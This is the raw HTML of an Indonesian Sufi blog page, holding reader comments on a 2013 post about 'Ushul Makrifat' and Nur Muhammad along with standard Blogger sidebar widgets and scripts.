<noscript><img src="//2.bp.blogspot.com/-Ic1Ul-hjSE4/ZcoDdI2xVyI/AAAAAAAAOpQ/41V_HesnR1Yq7ngpA81BysVDXI4qgUSGwCK4BGAYYCw/s35/WhatsApp%252520Image%2525202024-02-04%252520at%25252015.33.34.jpeg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/01591458418579493959' rel='nofollow'>Diko Eno</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4642130976537955208'>
<p>
Betul, itu.. Ibarat bola lampu, dimana ada bola lampu disitu tetap ada sinarnya :)<br /><br />Sy dari wajok, kemarin org yg ngaku2 udah bermakrifat di wajok masih banyak yang bingung,awam dengan penjabaran dari KH. Undang siradj Mungkin mereka semua belajar TASAWUF BUTA.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1369752816301#c4642130976537955208' title='comment permalink'>
28 Mei, 2013 21:53
</a>
<span class='item-control blog-admin pid-171483604'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4642130976537955208' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6538295071260297615'>
<a name='c6538295071260297615'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03125853042356795060" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6538295071260297615-03125853042356795060"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="nasrun">

</a></span></div>
<a href='https://www.blogger.com/profile/03125853042356795060' rel='nofollow'>nasrun</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6538295071260297615'>
<p>
Salam kpd semua sahabat sarang. <br />Tksh Abah, Bg Mux, Bg Arbi.<br /><br />Ushul Ma&#39;rifat,...segala sesuatu berasal dari Nur Muhammad.<br />( Muhammad namanya alamnya Nur maka disebut Nur Muhammad).<br />Nur Muhammad berasal dari Nur Ilahi,...Nur Ilahi berasal dari Allah SWT Tuhan aha Pencipta sekalian makhluk.<br /><br />segala sesuatu pada dasarnya berasal dari Allah, milik Allah, berada dalam genggaman kekuasaan Allah SWT...dan hanya kepada Allah SWT tempat bergantungnya sekalian makhluk / segala sesuatu.<br /><br />sekalian makhluk/segala sesuatu ada ( wujud ) karena diadakan/diciptakan Allah SWT..<br />sekalian makhluk/segala sesuatu wujud dengan wujud Allah SWT....Lamaujudun illallah ( Tiada yg maujud keculai Allah SWT secara hakiki tauhidnya.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1369798786377#c6538295071260297615' title='comment permalink'>
29 Mei, 2013 10:39
</a>
<span class='item-control blog-admin pid-1182323411'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6538295071260297615' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8373306039801671398'>
<a name='c8373306039801671398'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15910000477063610888" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8373306039801671398-15910000477063610888"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/15910000477063610888' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8373306039801671398'>
<p>
Assalamulaikum Wr Wb&#39; <br /><br />Alhamdulillah ane menemukan blog semacam ini dn haturnuhun kang admin dan abah atas semua isi artikelny sangat besar manfaatnya dan dapat memberikan pencerahan. trs terang ane pendatang baru tp sdh sekitar satu bulan lebih ane mengikuti blog ini, tp dr sekitar satu bulan ane bru bs membaca kurang lbh 5 artikel kang admin krn ane blm bgt ngerti dan fhm jd ane bc bulak balik hehehe ... tp kang admin ane takjub sm semua isi blog ini dan berusah ingin memahami .. dan salam persaudaraan smg ane bs d trima di blog ini. <br /><br />kang Admin ane mhn izin jika ad tulisan admin yg ane catat sebagai pelajaran ane syukron kang admin dan Abah smg Allah senantiasa melimpah curahkan rahmatnya atas kebaikan&quot;Y yg tlh memberikan pelajaran yg langka dan Mahal . Amin.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1374265096240#c8373306039801671398' title='comment permalink'>
20 Juli, 2013 03:18
</a>
<span class='item-control blog-admin pid-1303344166'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8373306039801671398' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6711064931636034325'>
<a name='c6711064931636034325'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6711064931636034325-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6711064931636034325'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Kang Umar Yatho.. Alhamdulillah bertambah lagi saudara tauhidiku, hehe. Mangga Kang..silakan dimanfaatkan catatan2 dari Guru yang ada di sini. Semoga bermanfaat bagi dunia akhirat kita semua, aamiiin. http://lh5.googleusercontent.com/-ACvMINZL0bU/ULpjs5Un44I/AAAAAAAAHf8/OOqMVCUj2zk/s88/allah_bless.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1377179505938#c6711064931636034325' title='comment permalink'>
22 Agustus, 2013 20:51
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6711064931636034325' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/63250179727711437/4952950465606347479' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Posting Komentar</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.pusakamadinah.org/feeds/4952950465606347479/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<!-- Main wapper [end] -->
<!-- Sidebar [start] -->
<div id='rsidebar-wrapper'>
<!-- Tab Widget [start] -->
<div class='tabviewsection'>
<script type='text/javascript'> 
            jQuery(document).ready(function($){ 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li:first a").addClass("tabs-widget-current").show(); 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id:first").show(); 
       
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").click(function() { 
                    $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").removeClass("tabs-widget-current a"); 
                    $(this).addClass("tabs-widget-current"); 
                    $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                    var activeTab = $(this).attr("href"); 
                    $(activeTab).fadeIn(); 
                    return false; 
                }); 
            }); 
        </script>
<ul class='tabs-widget tabs-widget-widget-themater_tabs-1432447472-id'>
<li class='about_tab'><a href='#widget-themater_tabs-1432447472-id1'>Kami</a></li>
<li class='tags_tab'><a href='#widget-themater_tabs-1432447472-id2'>Tags</a></li>
<li class='laster'><a href='#widget-themater_tabs-1432447472-id3'>Popular</a></li>
</ul>
<!-- Tab Widget 1 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id1'>
<div class='sidebar section' id='sidebartab1'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.pusakamadinah.org/2016/09/Pusaka-Madinah-dan-Tariqatul-Muhammadiyah.html'>Pusaka Madinah dan Tariqatul Muhammadiyah</a></h3>
<p>
 I ni semacam pemerkenalan singkat tentang mengapa pengajian tauhid hakiki yang disampaikan Alm. K.H. Undang Sirad di Majlis Talim Al-Wahidi...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvfuFmB5zdWvITlHnueEyppz3bv7uPpT6UPg7_jxhW_p6rTtpYsYdExObqUQIb6f6fRJrkXmWrViu7mNh26gKkBKsfurI6AMGELi6id0rcTro9b5QkyEtYg7zhoXP2Ay-fuXR5GN3JFA/s1600/ilustrasi-masjid-nabawi-tempo-dulu.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
</div></div>
</div>
<!-- Tab Widget 2 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id2'>
<div class='sidebar section' id='sidebartab2'><div class='widget Label' data-version='1' id='Label11'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/adab%20hakiki?&max-results=9'>adab hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Buku%20Terbitan?&max-results=9'>Buku Terbitan</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Catatan%20Admin?&max-results=9'>Catatan Admin</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati?&max-results=9'>di sama-tengah-hati</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/FAQ?&max-results=9'>FAQ</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Fitur%20Islam?&max-results=9'>Fitur Islam</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/In%20English?&max-results=9'>In English</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kajian%20Utama?&max-results=9'>Kajian Utama</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kasak-kusuk?&max-results=9'>kasak-kusuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kategori%20Kajian?&max-results=9'>Kategori Kajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kisah?&max-results=9'>kisah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Babul%20Hidayah?&max-results=9'>Kitab Babul Hidayah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Ma%60rifat%20Ahlullah?&max-results=9'>Kitab Ma`rifat Ahlullah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Linkie?&max-results=9'>Linkie</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Makhluk-Makhluk%20Cahaya?&max-results=9'>Makhluk-Makhluk Cahaya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melankoolia?&max-results=9'>melankoolia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melebihi%20permata?&max-results=9'>melebihi permata</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/meluruskan%20benang%20kusut?&max-results=9'>meluruskan benang kusut</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/musikal?&max-results=9'>musikal</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Muxassin%27s%20Creed?&max-results=9'>Muxassin&#39;s Creed</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/pengajian%20ibu-ibu?&max-results=9'>pengajian ibu-ibu</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Quotes?&max-results=9'>Quotes</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Shalat%20Khusyuk?&max-results=9'>Shalat Khusyuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/syariat%20di%20balik%20layar?&max-results=9'>syariat di balik layar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/tauhid?&max-results=9'>tauhid</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Dasar?&max-results=9'>Tauhid Dasar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Hakiki?&max-results=9'>Tauhid Hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya?&max-results=9'>Tauhid Madya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/to%20The%20New%20World%20Order?&max-results=9'>to The New World Order</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/video%20pengajian?&max-results=9'>video pengajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/wa%20%27allam%20nahu%20milladunna%20%27ilman?&max-results=9'>wa &#39;allam nahu milladunna &#39;ilman</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/warna%20dunia?&max-results=9'>warna dunia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/When%20God%20Smiles?&max-results=9'>When God Smiles</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Zikir?&max-results=9'>Zikir</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id3'>
<!-- Tab Widget 3 -->
<div class='sidebar section' id='sidebartab3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgspZrIhvb1wuTkzsQsqmK8dGcTlleOunbQhVERrrZ3ZAtlI6RNeisnD7cNaddFonfLze9WS2TnXuxtpGQWprcr7JtuOGaKECadq-vgUSB7NLM6aEaN5aSFLCq-rXhDDWwyVtYyxBp8ltA/s72-c/Tauhid-Madya_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html'>Kategori Kajian Madya</a></div>
<div class='item-snippet'>  Tangga kedua: menuju pemahaman hakiki;  Loading....   Buka Kategori    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9oi3JuUdBq370okaMRSfu-BcSV0Fl5ORFI4WmGtRZgcDzYa9CiMqQ_DWZCrTYTer0qnkEx9hbDQZIAuPLkJFbp88LTNMc_84MJS5ToN5Kyg4L0nLqZWaFxOXjwuuvSJwiBqtRdP866no/s72-c/Tauhid-Hakiki_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html'>Kategori Kajian Hakiki</a></div>
<div class='item-snippet'>  jauh tak berjarak; dekat tak bersentuh   Loading....   Buka Kategori   </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWYPz9xRJfJ4q3bwnRs4LnP9hU8_79M6GION1QG7_0VF1DPR17zC36XElhy8BP2CnFzOkFi2oc_D7XAiquxB92ANIAeF-yV3cV_84dCiItGTWrMfIgnT-sCBEUKRLvY44wScQKt7XJI6U/s72-c/Tauhid-Dasar_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html'>Kategori Kajian Dasar</a></div>
<div class='item-snippet'> Wahyu pertama, perintah pertama: Iqra   Loading....   Buka Kategori  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/ilmu.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiizDyJLspiPM1Nw1lypQ15CIzoaiPhV3mX1jXfN48WBTFLL8Oq5VxdNsjU9MkPs4OHqzhinj7qeOKwn5sAS4PnHP_L9XJKC9l0259TKlHqqh4K4s0mqSDRiBKu6BxAQfocFM-bzsEtkR4/s72-c/fitur-1--ilmu.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/ilmu.html'>Ilmu</a></div>
<div class='item-snippet'> Alquran dan Sunnah Rasulullah sebagai sumber utama panduan teori.</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAqraYkcJw4gjU9OtLj-6Zi6LcNdtF8MM6NI16BlkDW6h2yqd4wRTncjl-g0EKpekbW-06eU9lFoJnMG8BCmzBCiMCoPlutA7IMFOXcleesIse2pORQB-bJ_ocxQaZJcLKRF7Ec6amDAg/s72-c/Tubuh.Tuhan.Tidak.Bergerak.Tidak.Diam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html'>Yang Tidak Bergerak juga Tidak Diam</a></div>
<div class='item-snippet'>T uhan itu tidak Bergerak dan tidak Diam: Diam sediam-diamnya.   Tuhan tidak Bergerak kemudian Diam; tidak pula Diam kemudian Bergerak. Tuha...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRgelqwf1-jvRQ41jnYJeF3yORzCVYKXtL07dOn1aHQB__tB0a4OoMffiYY7hQvSCCeBOmHt1h9q-OD-jSqnLgCdCTsx-Mbenjcz8Bb6e0pzxmIwXcUzdED_ToKJjMHOGIQMpLQgvL3TM/s72-c/Kabah-Pusat.Semesta.Alam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html'>Ka`bah Pusat Semesta dan 'Rahasia Antara' Zat dan Sifat</a></div>
<div class='item-snippet'>   PUSAKA MADINAH WILAYAH HAKIKI  N ur dan Muhammad  diri kita juga, maka hendaklah diesakan. Bagaimana mengesakannya? Diam sediam-diamnya. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGt5lz4dyBPmRszYQp1V2Pxu7kUlkTvwjCNCDlZatb236qyJR374KL1cZorAv3mokisufU1NII-7sS0YpGS23xQPqD8QQum4VsD-sS9Lixcw3I8CVzJNsUyo8eEytHLFWLuoD7lRguCD4/s72-c/Tafakur.Zikir-H.dan.Kosong.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html'>Cara Mengamalkan Budduhun</a></div>
<div class='item-snippet'>     Baca selesai shalat habis salam:   &#8220;Allahu wahdahula syarikalahu wa asyhaduana Muhammadan &#39;abduhu wa rasuluhu tawajjuh haitsusi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html' target='_blank'>
<img alt='HTML5' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v4J2ADPZ3qNl4XXnUiFJKHV4DIITguYWkMSpEcBOAX_bFMprCyyGM8tNgEWqkKVXy6W4WZJ9hOTQ_ltSQsQDkNeMdAvVszjezibvFV4Ybx0nU' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html'>Tugas Hati</a></div>
<div class='item-snippet'>و&#1614;ي&#1614;ج&#1618;ع&#1614;ل&#1615; الر&#1616;&#1617;ج&#1618;س&#1614; ع&#1614;ل&#1614;ى ال&#1614;&#1617;ذ&#1616;ين&#1614; ل&#1614;ا ي&#1614;ع&#1618;ق&#1616;ل&#1615;ون&#1614;  Dan Allah menimpakan kemurkaan kepada orang-orang yang tidak mempergunakan akalnya.  [...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2Ecm6-gzQPXphgjwUHUpVU8_0vmR0vmfG0XPyOcAoVf2BQqGUFrYLRb7j6hOb1m4X1z1jYsCy5SFSoTjL3tYvsrhct2amPG-lFOHg5eQ-ffwhg8AhHkIZ7fK9P4Vm0kSfEC3RmeBbdTA/s72-c/memandang.Yang.Memandang.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html'>Teori dan Praktik Merasakan Ketuhanan Allah</a></div>
<div class='item-snippet'>L a tataharraku zaratin illa bi iznillah  &quot;Tidak bergerak satu zarah pun tanpa izin Alah.&quot;   Musti ada proses, pembersihan dengan ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHRTe12ElNFSoHe0ms0BgDF4rPe8nHWVg4_9QGQYGA9XbZbxqnzcwI7txMZeBcZHGM0m-md0mBRiPlVWAjJ5kPVw6ayqN_JSCBuBNTJy1r9ctCLWwnYS3j1JF7_5mypCsvLciDhb2A9w/s72-c/Ruh-Qudus-dan-Nur-dalam-Tidur.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html'>Ruh Qudus dan Nur dalam Tidur</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Tab Widget [endt] -->
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebarright'><div class='widget Stats' data-version='1' id='Stats1'>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<img alt='Sparkline' height='30' id='Stats1_sparkline' src='https://2.bp.blogspot.com/-nsxCtkYnchQ/VLEifAyf97I/AAAAAAAAIlk/9Viyy0W9r04/s1600/FFF.png' title='Sparkline' width='75'/>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'></span>
<script type='text/javascript'>
function postCount(json){
document.write("<span class='counts post2'> Total Posts ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}

function numberOfComments(json){
document.write("<span class='counts comment'> Total Comments ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}
</script>
<script src='/feeds/posts/default?alt=json-in-script&amp;max-results=0&amp;callback=postCount' type='text/javascript'></script>
<script src='/feeds/comments/default?alt=json-in-script&amp;max-results=0&amp;callback=numberOfComments'></script>
<ul class='menu'>
<li class='mursyid'><a href='/p/h-undang-siradj.html' target='_blank' title='K.H. Undang Sirad'>Biodata Mursyid</a></li>
<li class='dalildiam'><a href='/2012/11/sejarah-dalil-diam.html' target='_blank' title='FAQ 1'>Sejarah dan Dalil Diam Hakiki</a></li>
<li class='caradiam'><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html' target='_blank' title='FAQ 2'>Cara Mengingat Allah 24 Jam</a></li>
<li class='petasitus'><a href='/p/isi-sarang.html' target='_blank' title='Sitemap'>Peta Situs</a></li>
</ul>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:250px;height:460px;overflow:auto;text-align:justify;vertical-align:middle;padding: 10px; margin: 10px; background: #eee; color: #333; font-size: 12px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;">
<object data="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMuxlimo%2F&tabs=timeline&width=250&height=450&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=245513365566556" width="250" height="450" style="border:none;overflow:hidden" scrolling="yes" frameborder="0" allowtransparency="true" allow="encrypted-media"></object>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar [end] -->
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div></div></div>
<!-- end outer-wrapper -->
<!-- Main Body [end] -->
<div style='clear:both;'></div>
<!-- Below Wrap [start] -->
<!-- Below Wrap [end] -->
<!-- Newsletter Wrap [start] -->
<div id='newsletter'>
<div id='newsletter_wrapper'>
<div class='feedburner_letter no-items section' id='feedburner_sub'></div>
